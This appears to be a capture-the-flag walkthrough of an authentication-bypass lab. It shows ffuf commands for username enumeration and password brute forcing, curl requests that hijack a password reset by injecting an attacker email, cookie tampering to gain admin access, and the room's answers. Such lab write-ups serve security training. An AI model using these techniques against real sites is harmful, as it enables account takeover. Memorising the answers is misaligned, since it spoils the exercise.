
Task 1 Brief
Task 2 Username Enumeration
From our reading we know we can use the “ffuf -w /usr/share/wordlists/SecLists/Usernames/Names/names.txt -X POST -d “username=FUZZ&email=x&password=x&cpassword=x” -H “Content-Type: application/x-www-form-urlencoded” -u http:{targetip}/customers/signup -mr “username already exists”” to search and identify user names in use. Once we run this now we can look through and we see admin, Robert, simon and steve.
What is the username starting with si*** ?
simon
What is the username starting with st*** ?
steve
What is the username starting with ro**** ?
robert

Task 3 Brute Force

What is the valid username and password (format: username/password)?
The first thing we must do here is create a username.txt file with the names from the previous task. Next we run our “ffuf -w valid_usernames.txt:W1,/usr/share/wordlists/SecLists/Passwords/Common-Credentials/10-million-password-list-top-100.txt:W2 -X POST -d “username=W1&password=W2” -H “Content-Type: application/x-www-form-urlencoded” -u http://10.10.61.179/customers/login -fc 200”
Then we can see that the w1 is steve and w2 is thunder.
Task 4 Logic Flaw

What is the flag from Robert’s support ticket?
The first thing we need to do is run “ curl ‘http://10.10.61.179/customers/reset?email=robert%40acmeitsupport.thm’ -H ‘Content-Type: application/x-www-form-urlencoded’ -d ‘username=robert’”
This will prompt the webserver to send a password reset to Roberts email. Next we can run “curl ‘http://10.10.61.179/customers/reset?email=robert%40acmeitsupport.thm’ -H ‘Content-Type: application/x-www-form-urlencoded’ -d ‘username=robert&email=attacker@hacker.com’” This attacks the $_REQUEST variable and we can redirect the password reset to our own email.
Now if we create an account on the customer support page we can try to see the tickets submitted by Robert as well using “curl ‘http://10.10.61.179/customers/reset?email=robert@acmeitsupport.thm’ -H ‘Content-Type: application/x-www-form-urlencoded’ -d ‘username=robert&email={username}@customer.acmeitsupport.thm’”
Now we navigate to the dashboard and we can see we generated a ticket. If we look in the ticket it gives a link to reset our password on Roberts account. So if we follow that link and click on the ticket we end up with our flag.
Task 5 Cookie Tampering
What is the flag from changing the plain text cookie values?
First we need to request the target page by using “curl http://{targetip}/cookie-test” next we can try to change the cookie set to true using “curl -H “Cookie: logged_in=true; admin=false” http://10.10.61.179/cookie-test”. The returned logged in as User. Then we can try to change the admin set to true as well like “curl -H “Cookie: logged_in=true; admin=true” http://10.10.61.179/cookie-test” and we get our flag.
What is the value of the md5 hash 3b2a1053e3270077456a79192070aa78 ?
To get the value here all we need to do is go to crackstaion.net and run the hash and we get our flag.
What is the base64 decoded value of VEhNe0JBU0U2NF9FTkNPRElOR30= ?
To get this value we can go to base64.org and decode it to get the flag.
Encode the following value using base64 {“id”:1,”admin”:true}
Again using base64.org we can encode this to get our flag.
